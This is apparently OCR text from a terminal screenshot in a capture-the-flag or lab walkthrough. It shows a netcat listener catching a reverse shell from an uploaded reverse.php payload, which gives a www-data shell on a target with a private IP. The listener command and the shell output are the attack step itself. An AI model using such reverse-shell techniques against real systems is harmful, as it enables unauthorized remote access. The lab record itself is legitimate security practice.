 Applications Places Terminal Sat 12:38 2
php
reverse.php
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.4] 44919
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 i686 GNU/Linux
 15:38:07 up 12 min,  0 users,  load average: 0.00, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$